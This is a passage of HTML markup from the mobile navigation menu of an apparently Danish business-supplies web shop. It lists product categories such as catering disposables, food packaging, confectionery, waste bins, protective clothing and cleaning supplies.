class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7541" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="skoleindretning">Skoleindretning</a></li><li class="mobil mobil-7543"><a class="mobil-a mobil-7543-a" href="elevskabe">Elevskabe</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-231" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="moebler-og-tilbehoer">Møbler og tilbehør</a></li><li class="mobil mobil-12534"><a class="mobil-a mobil-12534-a" href="Special ConSet tilbehør">Special ConSet tilbehør</a></li><li class="mobil mobil-12535"><a class="mobil-a mobil-12535-a" href="Diverse tilbehør">Diverse tilbehør</a></li><li class="mobil mobil-12536"><a class="mobil-a mobil-12536-a" href="Kabelbakker">Kabelbakker</a></li><li class="mobil mobil-12537"><a class="mobil-a mobil-12537-a" href="Sideborde/bensæt">Sideborde/bensæt</a></li><li class="mobil mobil-12538"><a class="mobil-a mobil-12538-a" href="Opbevaringsmøbler">Opbevaringsmøbler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-1157" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="borddaekning">Borddækning</a></li><li class="mobil mobil-215"><a class="mobil-a mobil-215-a" href="bordpapir-og-skaaneduge">Bordpapir og skåneduge</a></li><li class="mobil mobil-1220"><a class="mobil-a mobil-1220-a" href="bordskoerter">Bordskørter</a></li><li class="mobil mobil-1212"><a class="mobil-a mobil-1212-a" href="dug">Dug</a></li><li class="mobil mobil-224"><a class="mobil-a mobil-224-a" href="servietter">Servietter</a></li><li class="mobil mobil-3087"><a class="mobil-a mobil-3087-a" href="daekkeserviet">Dækkeserviet</a></li><li class="mobil mobil-3079"><a class="mobil-a mobil-3079-a" href="frokostserviet">Frokostserviet</a></li><li class="mobil mobil-3108"><a class="mobil-a mobil-3108-a" href="middagsserviet">Middagsserviet</a></li><li class="mobil mobil-1260"><a class="mobil-a mobil-1260-a" href="foedselsdagssortiment">Fødselsdagssortiment</a></li><li class="mobil mobil-3083"><a class="mobil-a mobil-3083-a" href="kaffeserviet">Kaffeserviet</a></li><li class="mobil mobil-1185"><a class="mobil-a mobil-1185-a" href="kuvertloeber">Kuvertløber</a></li><li class="mobil mobil-1161"><a class="mobil-a mobil-1161-a" href="lys">Lys</a></li><li class="mobil mobil-3141"><a class="mobil-a mobil-3141-a" href="olielys">Olielys</a></li><li class="mobil mobil-3117"><a class="mobil-a mobil-3117-a" href="rulledug">Rulledug</a></li><li class="mobil mobil-1237"><a class="mobil-a mobil-1237-a" href="stikdug">Stikdug</a></li><li class="mobil mobil-3137"><a class="mobil-a mobil-3137-a" href="oekonomiserviet">Økonomiserviet</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-3189" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="engangsservice-og-cateringartikler">Engangsservice- og Cateringartikler</a></li><li class="mobil mobil-3271"><a class="mobil-a mobil-3271-a" href="alubakker-gastronorm">Alubakker Gastronorm</a></li><li class="mobil mobil-3247"><a class="mobil-a mobil-3247-a" href="alubakker-med-rullekant">Alubakker med rullekant</a></li><li class="mobil mobil-3258"><a class="mobil-a mobil-3258-a" href="alubakker-med-vinkelkant">Alubakker med vinkelkant</a></li><li class="mobil mobil-3282"><a class="mobil-a mobil-3282-a" href="alufolie">Alufolie</a></li><li class="mobil mobil-216"><a class="mobil-a mobil-216-a" href="Cateringfade">Cateringfade</a></li><li class="mobil mobil-3288"><a class="mobil-a mobil-3288-a" href="bage-og-madpakkepapir">Bage- og madpakkepapir</a></li><li class="mobil mobil-3190"><a class="mobil-a mobil-3190-a" href="bestik">Bestik</a></li><li class="mobil mobil-3222"><a class="mobil-a mobil-3222-a" href="baegre-til-kolde-drikke">Bægre til kolde drikke</a></li><li class="mobil mobil-3229"><a class="mobil-a mobil-3229-a" href="baegre-til-varme-drikke">Bægre til varme drikke</a></li><li class="mobil mobil-3262"><a class="mobil-a mobil-3262-a" href="dispenser-til-madfilm-alufolie">Dispenser til madfilm/alufolie</a></li><li class="mobil mobil-3361"><a class="mobil-a mobil-3361-a" href="diverse-engangsservice">Diverse Engangsservice</a></li><li class="mobil mobil-3306"><a class="mobil-a mobil-3306-a" href="fastfood-emballage">Fastfood emballage</a></li><li class="mobil mobil-3321"><a class="mobil-a mobil-3321-a" href="indpakningspapir-c-3321">Indpakningspapir</a></li><li class="mobil mobil-3297"><a class="mobil-a mobil-3297-a" href="kagepap-kage-og-fadpapir">Kagepap, kage- og fadpapir</a></li><li class="mobil mobil-3959"><a class="mobil-a mobil-3959-a" href="kundetryk">Kundetryk</a></li><li class="mobil mobil-3276"><a class="mobil-a mobil-3276-a" href="madfilm-pe">Madfilm PE</a></li><li class="mobil mobil-3267"><a class="mobil-a mobil-3267-a" href="madfilm-pvc">Madfilm PVC</a></li><li class="mobil mobil-3327"><a class="mobil-a mobil-3327-a" href="miljoe-engangsartikler">Miljø engangsartikler</a></li><li class="mobil mobil-3211"><a class="mobil-a mobil-3211-a" href="papirspose">Papirspose</a></li><li class="mobil mobil-3352"><a class="mobil-a mobil-3352-a" href="plastbakker">Plastbakker</a></li><li class="mobil mobil-3338"><a class="mobil-a mobil-3338-a" href="plastbaegre-og-salatskaale">Plastbægre og salatskåle</a></li><li class="mobil mobil-3343"><a class="mobil-a mobil-3343-a" href="serveringsfade">Serveringsfade</a></li><li class="mobil mobil-3329"><a class="mobil-a mobil-3329-a" href="smoerrebroeds-og-kageaeske">Smørrebrøds- og kageæske</a></li><li class="mobil mobil-3240"><a class="mobil-a mobil-3240-a" href="suppeskaal-og-skumbakke">Suppeskål og skumbakke</a></li><li class="mobil mobil-3216"><a class="mobil-a mobil-3216-a" href="tallerken">Tallerken</a></li><li class="mobil mobil-3199"><a class="mobil-a mobil-3199-a" href="tilbehoer-til-glas-og-baegre">Tilbehør til glas og bægre</a></li><li class="mobil mobil-3236"><a class="mobil-a mobil-3236-a" href="transportkasse">Transportkasse</a></li><li class="mobil mobil-218"><a class="mobil-a mobil-218-a" href="engangsservice">Engangsservice</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-256" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="foedevareemballage">Fødevareemballage</a></li><li class="mobil mobil-219"><a class="mobil-a mobil-219-a" href="fadpapir-og-kagepapir">Fadpapir og kagepapir</a></li><li class="mobil mobil-257"><a class="mobil-a mobil-257-a" href="Bagerartikler">Bagerartikler</a></li><li class="mobil mobil-258"><a class="mobil-a mobil-258-a" href="Detailemballage">Detailemballage</a></li><li class="mobil mobil-259"><a class="mobil-a mobil-259-a" href="fast-food-og-take-away-emballage">Fast food og take away emballage</a></li><li class="mobil mobil-260"><a class="mobil-a mobil-260-a" href="indpakningspapir-og-pladepapir">Indpakningspapir og pladepapir</a></li><li class="mobil mobil-261"><a class="mobil-a mobil-261-a" href="kageaesker">Kageæsker</a></li><li class="mobil mobil-262"><a class="mobil-a mobil-262-a" href="plastboetter-og-laag">Plastbøtter og låg</a></li><li class="mobil mobil-263"><a class="mobil-a mobil-263-a" href="Poser">Poser</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-782" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="drikkevarer">Drikkevarer</a></li><li class="mobil mobil-785"><a class="mobil-a mobil-785-a" href="formalet-kaffe">Formalet kaffe</a></li><li class="mobil mobil-786"><a class="mobil-a mobil-786-a" href="helboenne-kaffe">Helbønne kaffe</a></li><li class="mobil mobil-8013"><a class="mobil-a mobil-8013-a" href="drikkevarer-og-konfekture">Drikkevarer og konfekture</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-225" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="slik-og-konfekture">Slik og konfekture</a></li><li class="mobil mobil-800"><a class="mobil-a mobil-800-a" href="chokolade">Chokolade</a></li><li class="mobil mobil-804"><a class="mobil-a mobil-804-a" href="bolcher">Bolcher</a></li><li class="mobil mobil-802"><a class="mobil-a mobil-802-a" href="karameller">Karameller</a></li><li class="mobil mobil-805"><a class="mobil-a mobil-805-a" href="vingummi">Vingummi</a></li><li class="mobil mobil-806"><a class="mobil-a mobil-806-a" href="lakrids">Lakrids</a></li><li class="mobil mobil-803"><a class="mobil-a mobil-803-a" href="tyggegummi">Tyggegummi</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11329" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="Bespisning-c-11329">Bespisning</a></li><li class="mobil mobil-14031"><a class="mobil-a mobil-14031-a" href="standard-vare">Standard vare</a></li><li class="mobil mobil-11330"><a class="mobil-a mobil-11330-a" href="Lågfolie">Lågfolie</a></li><li class="mobil mobil-11335"><a class="mobil-a mobil-11335-a" href="PP Gastronorm">PP Gastronorm</a></li><li class="mobil mobil-11339"><a class="mobil-a mobil-11339-a" href="C-PET Standard">C-PET Standard</a></li><li class="mobil mobil-11344"><a class="mobil-a mobil-11344-a" href="A-Pet Standard">A-Pet Standard</a></li><li class="mobil mobil-11347"><a class="mobil-a mobil-11347-a" href="Tilbehør til bespisning">Tilbehør til bespisning</a></li><li class="mobil mobil-11350"><a class="mobil-a mobil-11350-a" href="C-PET Menu Ovale">C-PET Menu Ovale</a></li><li class="mobil mobil-11355"><a class="mobil-a mobil-11355-a" href="PP Menu Ovale">PP Menu Ovale</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11378" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="Drikkevarer og konfekture">Drikkevarer og konfekture</a></li><li class="mobil mobil-11379"><a class="mobil-a mobil-11379-a" href="Drikkevarer-c-11379">Drikkevarer</a></li><li class="mobil mobil-11394"><a class="mobil-a mobil-11394-a" href="Kaffe- og tefiltre">Kaffe- og tefiltre</a></li><li class="mobil mobil-11404"><a class="mobil-a mobil-11404-a" href="Fødevarer">Fødevarer</a></li><li class="mobil mobil-11406"><a class="mobil-a mobil-11406-a" href="Konfekture">Konfekture</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8542" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="hoerevaern-c-8542">Høreværn</a></li><li class="mobil mobil-8550"><a class="mobil-a mobil-8550-a" href="passive-c-8550">Passive</a></li><li class="mobil mobil-8543"><a class="mobil-a mobil-8543-a" href="oerepropper-c-8543">Ørepropper</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8533" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="oejenvaern-c-8533">Øjenværn</a></li><li class="mobil mobil-8540"><a class="mobil-a mobil-8540-a" href="ansigsvaern-c-8540">Ansigsværn</a></li><li class="mobil mobil-8534"><a class="mobil-a mobil-8534-a" href="briller-c-8534">Briller</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-3443" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="affaldshaandtering">Affaldshåndtering</a></li><li class="mobil mobil-7799"><a class="mobil-a mobil-7799-a" href="affaldsspande-med-laag">Affaldsspande med låg</a></li><li class="mobil mobil-7807"><a class="mobil-a mobil-7807-a" href="brandhaemmende-affaldsspande">Brandhæmmende affaldsspande</a></li><li class="mobil mobil-7794"><a class="mobil-a mobil-7794-a" href="hygiejne-spande">Hygiejne spande</a></li><li class="mobil mobil-7817"><a class="mobil-a mobil-7817-a" href="pedalspande">Pedalspande</a></li><li class="mobil mobil-7558"><a class="mobil-a mobil-7558-a" href="affaldsspand-med-pedal">Affaldsspand med pedal</a></li><li class="mobil mobil-6854"><a class="mobil-a mobil-6854-a" href="affaldsspande-indendoers">Affaldsspande indendørs</a></li><li class="mobil mobil-3466"><a class="mobil-a mobil-3466-a" href="affaldsspande-med-vippelaag">Affaldsspande med vippelåg</a></li><li class="mobil mobil-3446"><a class="mobil-a mobil-3446-a" href="affaldsspande-med-aaben-top">Affaldsspande med åben top</a></li><li class="mobil mobil-7742"><a class="mobil-a mobil-7742-a" href="brandsikre-affaldsspande">Brandsikre affaldsspande</a></li><li class="mobil mobil-3470"><a class="mobil-a mobil-3470-a" href="affaldsspande-med-touch-laag">Affaldsspande med touch låg</a></li><li class="mobil mobil-6863"><a class="mobil-a mobil-6863-a" href="papirkurve">Papirkurve</a></li><li class="mobil mobil-7559"><a class="mobil-a mobil-7559-a" href="affaldsspande-storkoekken">Affaldsspande storkøkken</a></li><li class="mobil mobil-3445"><a class="mobil-a mobil-3445-a" href="affaldsspande-til-vaeg">Affaldsspande til væg</a></li><li class="mobil mobil-7582"><a class="mobil-a mobil-7582-a" href="affaldsstativer">Affaldsstativer</a></li><li class="mobil mobil-6867"><a class="mobil-a mobil-6867-a" href="affaldssortering">Affaldssortering</a></li><li class="mobil mobil-3459"><a class="mobil-a mobil-3459-a" href="askebaegere">Askebægere</a></li><li class="mobil mobil-3501"><a class="mobil-a mobil-3501-a" href="risikoaffald">Risikoaffald</a></li><li class="mobil mobil-11548"><a class="mobil-a mobil-11548-a" href="Udendørs affaldsspande">Udendørs affaldsspande</a></li><li class="mobil mobil-11551"><a class="mobil-a mobil-11551-a" href="Affaldsspande">Affaldsspande</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-304" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="aftoerringspapir">Aftørringspapir</a></li><li class="mobil mobil-14027"><a class="mobil-a mobil-14027-a" href="biotoilet">Biotoilet</a></li><li class="mobil mobil-2167"><a class="mobil-a mobil-2167-a" href="ansigtsservietter">Ansigtsservietter</a></li><li class="mobil mobil-311"><a class="mobil-a mobil-311-a" href="haandklaedeark">Håndklædeark</a></li><li class="mobil mobil-2136"><a class="mobil-a mobil-2136-a" href="haandklaedeark-nonstop">Håndklædeark nonstop</a></li><li class="mobil mobil-308"><a class="mobil-a mobil-308-a" href="industriaftoerring-c-308">Industriaftørring</a></li><li class="mobil mobil-2140"><a class="mobil-a mobil-2140-a" href="jumboruller-midi">Jumboruller midi</a></li><li class="mobil mobil-310"><a class="mobil-a mobil-310-a" href="koekkenruller">Køkkenruller</a></li><li class="mobil mobil-11560"><a class="mobil-a mobil-11560-a" href="Håndklæderuller centertræk, midi">Håndklæderuller centertræk, midi</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7675" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="beklaedning">Beklædning</a></li><li class="mobil mobil-7689"><a class="mobil-a mobil-7689-a" href="beskyttelsesbeklaedning-c-7689">Beskyttelsesbeklædning</a></li><li class="mobil mobil-11177"><a class="mobil-a mobil-11177-a" href="Sikkerhed">Sikkerhed</a></li><li class="mobil mobil-11205"><a class="mobil-a mobil-11205-a" href="Fodtøj">Fodtøj</a></li><li class="mobil mobil-11221"><a class="mobil-a mobil-11221-a" href="Handsker">Handsker</a></li><li class="mobil mobil-11272"><a class="mobil-a mobil-11272-a" href="Kompressionsstrømper">Kompressionsstrømper</a></li><li class="mobil mobil-11289"><a class="mobil-a mobil-11289-a" href="Spisestykker-c-11289">Spisestykker</a></li><li class="mobil mobil-11301"><a class="mobil-a mobil-11301-a" href="Arbejdstøj">Arbejdstøj</a></li><li class="mobil mobil-11302"><a class="mobil-a mobil-11302-a" href="Beklædning, engangs">Beklædning, engangs</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6910" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="borddaekning-c-6910">Borddækning</a></li><li class="mobil mobil-6985"><a class="mobil-a mobil-6985-a" href="bordskoerter-c-6985">Bordskørter</a></li><li class="mobil mobil-6976"><a class="mobil-a mobil-6976-a" href="dug-c-6976">Dug</a></li><li class="mobil mobil-7093"><a class="mobil-a mobil-7093-a" href="daekkeserviet-c-7093">Dækkeserviet</a></li><li class="mobil mobil-7084"><a class="mobil-a mobil-7084-a" href="frokostserviet-c-7084">Frokostserviet</a></li><li class="mobil mobil-7027"><a class="mobil-a mobil-7027-a" href="foedselsdagssortiment-c-7027">Fødselsdagssortiment</a></li><li class="mobil mobil-7088"><a class="mobil-a mobil-7088-a" href="kaffeserviet-c-7088">Kaffeserviet</a></li><li class="mobil mobil-6948"><a class="mobil-a mobil-6948-a" href="kuvertloeber-c-6948">Kuvertløber</a></li><li class="mobil mobil-7113"><a class="mobil-a mobil-7113-a" href="middagsserviet-c-7113">Middagsserviet</a></li><li class="mobil mobil-7003"><a class="mobil-a mobil-7003-a" href="stikdug-c-7003">Stikdug</a></li><li class="mobil mobil-7132"><a class="mobil-a mobil-7132-a" href="oekonomiserviet-c-7132">Økonomiserviet</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6441" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="desinfektion-c-6441">Desinfektion</a></li><li class="mobil mobil-6808"><a class="mobil-a mobil-6808-a" href="loes-flaske">Løs flaske</a></li><li class="mobil mobil-6442"><a class="mobil-a mobil-6442-a" href="overfladedesinfektion-flydende">Overfladedesinfektion flydende</a></li><li class="mobil mobil-6482"><a class="mobil-a mobil-6482-a" href="overfladedesinfektions-servietter">Overfladedesinfektions servietter</a></li><li class="mobil mobil-6492"><a class="mobil-a mobil-6492-a" href="tilbehoer-til-desinfektion">Tilbehør til desinfektion</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-3546" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="dispensere-og-stativer">Dispensere og stativer</a></li><li class="mobil mobil-306"><a class="mobil-a mobil-306-a" href="Dispensere">Dispensere</a></li><li class="mobil mobil-3881"><a class="mobil-a mobil-3881-a" href="dispenser-til-ansigtsservietter">Dispenser til ansigtsservietter</a></li><li class="mobil mobil-223"><a class="mobil-a mobil-223-a" href="Servietdispensere">Servietdispensere</a></li><li class="mobil mobil-3913"><a class="mobil-a mobil-3913-a" href="vaegstativ-til-vaerkstedsruller-c-3913">Vægstativ til værkstedsruller</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" 